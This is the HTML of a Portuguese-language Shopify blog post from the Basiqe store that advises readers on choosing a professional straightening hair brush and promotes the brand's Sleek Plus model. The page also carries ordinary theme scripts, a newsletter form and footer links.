  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copiar link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width rte"
          itemprop="articleBody"
          
        >
          <p>Se você é nossa leitora assídua sabe que a gente preza por três coisas: liberdade capilar, para você usar as suas madeixas do jeito que quiser; saúde dos fios, para você sempre manter os cabelos fortes e saudáveis; e eficiência, para você usar apenas ferramentas que fazem mesmo o que prometem. Seguindo essa linha, hoje é dia de falarmos da escova alisadora profissional e o que você deve levar em conta para investir na melhor. <br><br>Afinal, qual a diferença de uma escova que alisa para uma escova alisadora profissional? Será mesmo que você precisa de uma ferramenta de calor profissional para usar no seu dia a dia? E, o mais importante, quais são as características que você deve levar em conta na hora de comprar a sua escova alisadora profissional? Essas e outras perguntas a gente responde agora, para você.</p>
<h2>Qual a diferença entre uma escova alisadora profissional e a comum?</h2>
<p>O que mais tem por aí hoje em dia são escovas que prometem alisar as madeixas. E é bem verdade que algumas fazem mesmo o que prometem, mas sempre tem uma ressalva. Enquanto umas tem poucas temperaturas, que dificultam o alisamento de todos os tipos de cabelo; outras não contam com tecnologia de proteção térmica, que evita queimar os fios e a pele, por exemplo.<br><br>Mas em comum todas têm a mesma função: alisar os cabelos ao pentear cada mecha. Ou seja, diferentemente da chapinha, a escova que alisa não prensa os fios, evitando, assim, queimá-los e quebrá-los. O resultado, portanto, é o mais natural possível, aquele liso de salão de beleza, sabe? Além disso, as escovas alisadoras são elétricas e contam com cerdas, que podem ser rígidas ou flexíveis. E existem aquelas que apenas alisam, aquelas que secam e alisam e a rotativa que, ao invés de pentear suavemente, funciona como a tradicional escova com o secador, que modela as mechas.</p>
<div style="text-align: center;">
<img src="https://cdn.shopify.com/s/files/1/0492/5820/1237/files/milad-fakurian-He3dqpwP7lw-unsplash_1024x1024.jpg?v=1656687902" alt="Mulher de cabelo liso"><br><em>Apenas a escova alisadora profissional é mais potente para alisar com perfeição qualquer tipo de cabelo. (Fonte: Milad Fakurian/Unsplash)</em>
</div>
<p> </p>
<p>Mas a verdade é que existe uma grande diferença entre as escovas comuns e as profissionais. A primeira diferença é com relação à temperatura. Em geral, as escovas comuns que alisam não possuem muitos níveis de temperatura e, quando possuem, não atingem altas níveis de calor. E a verdade é que, ainda que o calor em excesso seja prejudicial às madeixas, alguns tipos de cabelos, como os grossos e só crespos, precisam de temperaturas elevadas para serem alisados e modelados de forma eficiente e rápida.</p>
<p>Outro diferencial da escova alisadora profissional é a facilidade no manuseio. Uma escova assim precisa ser prática e rápida de ser usada para que os cabeleireiros possam otimizar o tempo e garantir excelência. E o mesmo vale para que usa essa ferramenta em casa. Então, em geral, a escova alisadora profissional possui anatomia mais confortável para facilitar a pegada e cabo giratório mais longo, para permitir a mobilidade de quem está manuseando a escova. Além disso, existem alguns recursos presentes na escova profissional que se diferenciam das ferramentas comuns. E é sobre eles que vamos tratar nos próximos tópicos.</p>
<h3>Qual a melhor placa para uma escova alisadora profissional?</h3>
<p>Se você já pesquisou sobre a escova que alisa, já percebeu que existem diversos tipos de placas utilizadas. São as placas que vão garantir o alisamento, através do calor. Por isso, o material de que ela é feita é tão importante. <br><br>A placa precisa ser eficiente para alisar a mecha de cabelo, mas sem estragar os fios. E a verdade é que isso nem sempre acontece. Tanto é que muitas escovas alisadoras à venda por aí acabam queimando os cabelos e, o pior, repuxando os fios na hora da passada, o que danifica ainda mais os cabelos, quebrando a fibra capilar. Em muitos casos também, a placa não é capaz de distribuir uniformemente o calor por toda a sua extensão, o que prejudica o resultado do alisamento. <br><br>Por isso, é importante que a placa da escova alisado profissional seja revestida com um material menos agressivo como é o caso da cerâmica, que é conhecida por distribuir melhor o calor por toda a extensão da placa. E foi pensando nisso, que hoje também existe a placa de cerâmica flutuante presente na Basiqe Duo, <span style="color: #00aaff;"><a href="https://basiqe.com/products/basiqe-duo" title="Basiqe Duo" style="color: #00aaff;">a única chapinha que alisa, modela e tem jato de ar frio</a></span>. Essa nova tecnologia, além de permitir o alisamento perfeito por conta da temperatura que percorre igualmente toda a placa, ainda garante que os fios deslizem sem serem repuxados e quebrados.</p>
<h3>Quais temperaturas devem ter em uma escova alisadora profissional?</h3>
<p>Como já mencionamos, os níveis de temperatura presentes em uma escova que alisa também indicam se a ferramenta é para uso profissional ou não. As escovas alisadoras mais simples possuem entre uma e três temperaturas, que não ultrapassam 180ºC. No entanto, isso acaba sendo um empecilho para alisar todos os tipos de cabelos. Isso porque, enquanto os fios lisos e finos são facilmente modelados em baixas temperaturas - e até se beneficiam mais de níveis baixos, já que o alto calor pode danificar a fibra capilar com mais facilidade - os fios mais grossos e de curvatura acentuada demandam temperaturas mais altas. <br><br>É o caso das cacheadas e crespas que, para alisar e modelar os fios, precisam de uma escova alisadora profissional potente com temperatura entre 200ºC e 220ºC. Com isso, é possível alisar qualquer tipo de cabelo em menos tempo. E quanto menos tempo a mecha de cabelo ficar em contato com o calor, menor será o dano capilar também. Por isso, as ferramentas mais eficientes oferecem <span style="color: #00aaff;"><a href="https://basiqe.com/blogs/basiqe-beauty/melhor-temperatura-para-alisar-o-cabelo" target="_blank" title="Qual a melhor temperatura para alisar o seu tipo de cabelo?" style="color: #00aaff;" rel="noopener noreferrer">5 temperaturas para alisar os cabelos</a></span>.</p>
<h3>Quais recursos extras a escova alisadora profissional deve ter?</h3>
<p>Além de ter uma placa de cerâmica e 5 temperaturas, a melhor escova alisadora profissional precisa ter outros recursos que irão garantir rapidez, eficiência e proteção para você e seus cabelos. O maior destaque aqui vai para as cerdas da escova alisadora. Quando elas são rígidas, elas permitem dividir a mecha de cabelo em partes menores o que, como consequência, vai alisar os fios uniformemente, garantindo rapidez sem perder em eficiência. Além disso, para uma escova alisadora ser profissional, ela precisa ser fácil de manusear.</p>
<p>Por isso, o cabo costuma ser giratório, para que não fique enrolando durante o processo, e também tem que ser mais longo, pelo menos acima de 2 metros, para que o profissional - ou você - possa se movimentar com liberdade independentemente de onde estiver localizada a tomada. Por fim, para ser profissional a escova que alisa precisa ser bivolt. Afinal, a ideia é poder levar e usar a ferramenta em qualquer lugar, seja em casa, no trabalho, na academia ou em viagens sem se preocupar com a voltagem do local.</p>
<p><a href="https://basiqe.com/products/sleek-plus-escova-alisadora-clip-finalizador" title="Escova alisadora profissional Sleek Plus"><img src="https://cdn.shopify.com/s/files/1/0492/5820/1237/files/button_quero-a-melhor-escova-alisadora-profissional-agora.png?v=1656688372" alt="Escova alisadora profissional" style="display: block; margin-left: auto; margin-right: auto;"></a></p>
<h2>Por que a Sleek Plus é a melhor escova alisadora profissional?</h2>
<p>Levando em conta todos os recursos que uma escova alisadora profissional precisa ter para ser segura, eficiente e rápida, a Basiqe investiu em tecnologia de ponta para melhorar o que já era muito bom. A Sleek Plus é a escova profissional da Basiqe. Ela tem as mesmas características da queridinha Sleek Gold, só que é ainda mais potente, mais prática e mais rápida para alisar qualquer tipo de cabelo.</p>
<p>A Sleek Plus também tem o formato de uma escova, com placas de cerâmica e 25 cerdas rígidas. Com isso, cada mecha de cabelo é dividida em 25 partes menores, o que garante o alisamento perfeito de cada fio e em muito menos tempo. Por conta disso também é que não é preciso passar a escova muitas vezes em cada mecha. Em apenas uma passada você garante um alisamento natural e cheio de movimento.</p>
<p>E como a mecha fica menos tempo em contato com o calor, menor é o dano causado na fibra capilar. No entanto, a Plus agora tem mais do melhor. Ela tem uma temperatura máxima mais elevada, que chega até 220ºC. Com isso, até mesmo cabelos grossos e crespos conseguem ser alisados em apenas uma passada, poupando o seu tempo e a saúde dos fios. Mas ela é igualmente eficiente para outros tipos de cabelo, porque possui outras quatro temperaturas menores.</p>
<p style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0492/5820/1237/files/BSQBLOG0612_1_b2c6ed7f-4f14-453f-9662-ff3c955afdb6_480x480.jpg?v=1671724436" alt=""><br><em>A Sleek Plus é a úncia escova alisadora profissional com clipe finalizador de pontas. </em></p>
<p>Além disso, a Sleek Plus tem um cabo giratório com 2,3 metros de comprimento. Dessa forma, você não precisa mais se preocupar com a distância da tomada nem com o fio se enrolando quando for fazer aquele penteado caprichado. Mas o grande diferencial da escova alisadora profissional Sleek Plus é que ela vem com um acessório exclusivo da Basiqe: o clipe finalizador de pontas.</p>
<p>Sabe quando você está alisando as madeixas e precisa usar as duas mãos para alisar as pontas? E, ainda assim, vê os fios se soltando? Com isso, é preciso alisar várias vezes as pontas, não é mesmo? Mas o problema é que, não raro as pontas dos cabelos são mais finas, ralas e frágeis. E quanto mais você alisa com alta temperatura mais elas ficarão danificadas. <br><br>Pensando nisso, a Basiqe criou o clipe finalizador, um acessório que pode ser acoplado facilmente na escova alisadora Sleek Plus. O clipe consegue segurar a mecha de cabelo dentro da escova, mantendo todos os fios juntinhos e evitando que eles escapem enquanto você desliza a ferramenta. Assim, finalizar e até modelar as pontas, para dentro e para fora, ficou muito mais fácil e eficiente, e você usa apenas uma mão.</p>
<p> </p>
<div style="text-align: center;"><a href="https://basiqe.com/products/sleek-plus-escova-alisadora-clip-finalizador" title="Escova alisadora profissional Sleek Plus"><img src="https://cdn.shopify.com/s/files/1/0492/5820/1237/files/button_quero-pontas-perfeitas-com-a-sleek-plus_480x480.png?v=1656352095" alt="Escova alisadora profissional" style="float: none;"></a></div>
<a href="https://basiqe.com/products/sleek-plus-escova-alisadora-clip-finalizador" title="Escova alisadora profissional Sleek Plus"> </a>
<p> </p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/pt-us/blogs/basiqe-beauty" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Voltar para o blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Se você é nossa leitora assídua sabe que a gente preza por três coisas: liberdade capilar, para você usar as suas madeixas do jeito que quiser; saúde dos fios, para você sempre manter os cabelos fortes e saudáveis; e eficiência, para você usar apenas ferramentas que fazem mesmo o que prometem. Seguindo essa linha, hoje é dia de falarmos da escova alisadora profissional e o que você deve levar em conta para investir na melhor. Afinal, qual a diferença de uma escova que alisa para uma escova alisadora profissional? Será mesmo que você precisa de uma ferramenta de calor profissional para usar no seu dia a dia? E, o mais importante, quais são as características que você deve levar em conta na hora de comprar a sua escova alisadora profissional? Essas e outras perguntas a gente responde agora, para você.\nQual a diferença entre uma escova alisadora profissional e a comum?\nO que mais tem por aí hoje em dia são escovas que prometem alisar as madeixas. E é bem verdade que algumas fazem mesmo o que prometem, mas sempre tem uma ressalva. Enquanto umas tem poucas temperaturas, que dificultam o alisamento de todos os tipos de cabelo; outras não contam com tecnologia de proteção térmica, que evita queimar os fios e a pele, por exemplo.Mas em comum todas têm a mesma função: alisar os cabelos ao pentear cada mecha. Ou seja, diferentemente da chapinha, a escova que alisa não prensa os fios, evitando, assim, queimá-los e quebrá-los. O resultado, portanto, é o mais natural possível, aquele liso de salão de beleza, sabe? Além disso, as escovas alisadoras são elétricas e contam com cerdas, que podem ser rígidas ou flexíveis. E existem aquelas que apenas alisam, aquelas que secam e alisam e a rotativa que, ao invés de pentear suavemente, funciona como a tradicional escova com o secador, que modela as mechas.\n\nApenas a escova alisadora profissional é mais potente para alisar com perfeição qualquer tipo de cabelo. (Fonte: Milad Fakurian\/Unsplash)\n\n \nMas a verdade é que existe uma grande diferença entre as escovas comuns e as profissionais. A primeira diferença é com relação à temperatura. Em geral, as escovas comuns que alisam não possuem muitos níveis de temperatura e, quando possuem, não atingem altas níveis de calor. E a verdade é que, ainda que o calor em excesso seja prejudicial às madeixas, alguns tipos de cabelos, como os grossos e só crespos, precisam de temperaturas elevadas para serem alisados e modelados de forma eficiente e rápida.\nOutro diferencial da escova alisadora profissional é a facilidade no manuseio. Uma escova assim precisa ser prática e rápida de ser usada para que os cabeleireiros possam otimizar o tempo e garantir excelência. E o mesmo vale para que usa essa ferramenta em casa. Então, em geral, a escova alisadora profissional possui anatomia mais confortável para facilitar a pegada e cabo giratório mais longo, para permitir a mobilidade de quem está manuseando a escova. Além disso, existem alguns recursos presentes na escova profissional que se diferenciam das ferramentas comuns. E é sobre eles que vamos tratar nos próximos tópicos.\nQual a melhor placa para uma escova alisadora profissional?\nSe você já pesquisou sobre a escova que alisa, já percebeu que existem diversos tipos de placas utilizadas. São as placas que vão garantir o alisamento, através do calor. Por isso, o material de que ela é feita é tão importante. A placa precisa ser eficiente para alisar a mecha de cabelo, mas sem estragar os fios. E a verdade é que isso nem sempre acontece. Tanto é que muitas escovas alisadoras à venda por aí acabam queimando os cabelos e, o pior, repuxando os fios na hora da passada, o que danifica ainda mais os cabelos, quebrando a fibra capilar. Em muitos casos também, a placa não é capaz de distribuir uniformemente o calor por toda a sua extensão, o que prejudica o resultado do alisamento. Por isso, é importante que a placa da escova alisado profissional seja revestida com um material menos agressivo como é o caso da cerâmica, que é conhecida por distribuir melhor o calor por toda a extensão da placa. E foi pensando nisso, que hoje também existe a placa de cerâmica flutuante presente na Basiqe Duo, a única chapinha que alisa, modela e tem jato de ar frio. Essa nova tecnologia, além de permitir o alisamento perfeito por conta da temperatura que percorre igualmente toda a placa, ainda garante que os fios deslizem sem serem repuxados e quebrados.\nQuais temperaturas devem ter em uma escova alisadora profissional?\nComo já mencionamos, os níveis de temperatura presentes em uma escova que alisa também indicam se a ferramenta é para uso profissional ou não. As escovas alisadoras mais simples possuem entre uma e três temperaturas, que não ultrapassam 180ºC. No entanto, isso acaba sendo um empecilho para alisar todos os tipos de cabelos. Isso porque, enquanto os fios lisos e finos são facilmente modelados em baixas temperaturas - e até se beneficiam mais de níveis baixos, já que o alto calor pode danificar a fibra capilar com mais facilidade - os fios mais grossos e de curvatura acentuada demandam temperaturas mais altas. É o caso das cacheadas e crespas que, para alisar e modelar os fios, precisam de uma escova alisadora profissional potente com temperatura entre 200ºC e 220ºC. Com isso, é possível alisar qualquer tipo de cabelo em menos tempo. E quanto menos tempo a mecha de cabelo ficar em contato com o calor, menor será o dano capilar também. Por isso, as ferramentas mais eficientes oferecem 5 temperaturas para alisar os cabelos.\nQuais recursos extras a escova alisadora profissional deve ter?\nAlém de ter uma placa de cerâmica e 5 temperaturas, a melhor escova alisadora profissional precisa ter outros recursos que irão garantir rapidez, eficiência e proteção para você e seus cabelos. O maior destaque aqui vai para as cerdas da escova alisadora. Quando elas são rígidas, elas permitem dividir a mecha de cabelo em partes menores o que, como consequência, vai alisar os fios uniformemente, garantindo rapidez sem perder em eficiência. Além disso, para uma escova alisadora ser profissional, ela precisa ser fácil de manusear.\nPor isso, o cabo costuma ser giratório, para que não fique enrolando durante o processo, e também tem que ser mais longo, pelo menos acima de 2 metros, para que o profissional - ou você - possa se movimentar com liberdade independentemente de onde estiver localizada a tomada. Por fim, para ser profissional a escova que alisa precisa ser bivolt. Afinal, a ideia é poder levar e usar a ferramenta em qualquer lugar, seja em casa, no trabalho, na academia ou em viagens sem se preocupar com a voltagem do local.\n\nPor que a Sleek Plus é a melhor escova alisadora profissional?\nLevando em conta todos os recursos que uma escova alisadora profissional precisa ter para ser segura, eficiente e rápida, a Basiqe investiu em tecnologia de ponta para melhorar o que já era muito bom. A Sleek Plus é a escova profissional da Basiqe. Ela tem as mesmas características da queridinha Sleek Gold, só que é ainda mais potente, mais prática e mais rápida para alisar qualquer tipo de cabelo.\nA Sleek Plus também tem o formato de uma escova, com placas de cerâmica e 25 cerdas rígidas. Com isso, cada mecha de cabelo é dividida em 25 partes menores, o que garante o alisamento perfeito de cada fio e em muito menos tempo. Por conta disso também é que não é preciso passar a escova muitas vezes em cada mecha. Em apenas uma passada você garante um alisamento natural e cheio de movimento.\nE como a mecha fica menos tempo em contato com o calor, menor é o dano causado na fibra capilar. No entanto, a Plus agora tem mais do melhor. Ela tem uma temperatura máxima mais elevada, que chega até 220ºC. Com isso, até mesmo cabelos grossos e crespos conseguem ser alisados em apenas uma passada, poupando o seu tempo e a saúde dos fios. Mas ela é igualmente eficiente para outros tipos de cabelo, porque possui outras quatro temperaturas menores.\nA Sleek Plus é a úncia escova alisadora profissional com clipe finalizador de pontas. \nAlém disso, a Sleek Plus tem um cabo giratório com 2,3 metros de comprimento. Dessa forma, você não precisa mais se preocupar com a distância da tomada nem com o fio se enrolando quando for fazer aquele penteado caprichado. Mas o grande diferencial da escova alisadora profissional Sleek Plus é que ela vem com um acessório exclusivo da Basiqe: o clipe finalizador de pontas.\nSabe quando você está alisando as madeixas e precisa usar as duas mãos para alisar as pontas? E, ainda assim, vê os fios se soltando? Com isso, é preciso alisar várias vezes as pontas, não é mesmo? Mas o problema é que, não raro as pontas dos cabelos são mais finas, ralas e frágeis. E quanto mais você alisa com alta temperatura mais elas ficarão danificadas. Pensando nisso, a Basiqe criou o clipe finalizador, um acessório que pode ser acoplado facilmente na escova alisadora Sleek Plus. O clipe consegue segurar a mecha de cabelo dentro da escova, mantendo todos os fios juntinhos e evitando que eles escapem enquanto você desliza a ferramenta. Assim, finalizar e até modelar as pontas, para dentro e para fora, ficou muito mais fácil e eficiente, e você usa apenas uma mão.\n \n\n \n ",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/basiqe.com"
    },
    "headline": "Escova alisadora profissional: Como escolher a melhor?",
    
    
      "image": [
        "https:\/\/basiqe.com\/cdn\/shop\/articles\/basiqe-plus-escova-alisadora_ee55630d-090f-4b7e-a3f7-5ec841d3f2b7.jpg?v=1656690430\u0026width=1920"
      ],
    
    "datePublished": "2022-07-01T12:45:21Z",
    "dateCreated": "2022-07-01T11:30:46Z",
    "author": {
      "@type": "Person",
      "name": "Basiqe Beauty"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Basiqe"
    }
  }
</script>


</section><section id="shopify-section-template--18012780298389__newsletter" class="shopify-section section"><style data-shopify>.section-template--18012780298389__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18012780298389__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--18012780298389__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--18012780298389__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--18012780298389__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/pt-us/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--18012780298389__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--18012780298389__newsletter">
                    E-mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Assinar"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18012780953749__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18012780953749__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18012780953749__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18012780953749__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--18012780953749__footer color-accent-1 gradient section-sections--18012780953749__footer-padding animate-section animate--hidden" data-animations='' data-type='9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 105px);"
                        >
                          
                            <img
                              srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=105, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=210 2x"
                              src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=760"
                              alt="basiqe beauty white.png"
                              loading="lazy"
                              width="751"
                              height="247"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Sobre nós</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="http://basiqe.zendesk.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              dúvidas frequentes
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              rastreie seu pedido
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/perguntas-frequentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              fale conosco
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/entrega-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              entrega e devoluções
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/politica-de-reembolso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/sobre-nos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              sobre nós
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/blogs/basiqe-beauty"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              blog
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/pages/falsificacoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              denuncie falsificações
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/termos-de-uso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos e condições
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos de serviço
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/politica-de-privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de privacidade
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/politica-de-pagamentos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de pagamentos
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/pt-us" title="">Basiqe</a></small>
        
          <small class="copyright__content"> <a href="https://basiqe.com/">Basiqe</a>. <strong>AVISO LEGAL: </strong>Todos os textos, imagens, trade dress, ícones, vídeos, identidade visual, trademark e layouts são de <strong>propriedade exclusiva de Basiqe.com. </strong>É extremamente proibida qualquer reprodução, total ou parcial, íntegra ou modificada, de qualquer elemento de identidade sem expressa autorização. A violação de qualquer direito mencionado acima implicará na responsabilização cível e criminal do infrator nos termos da Lei.</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://basiqe.com';
      window.routes = {
        cart_add_url: '/pt-us/cart/add',
        cart_change_url: '/pt-us/cart/change',
        cart_update_url: '/pt-us/cart/update',
        cart_clear_url: '/pt-us/cart/clear',
        cart_url: '/pt-us/cart',
        predictive_search_url: '/pt-us/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
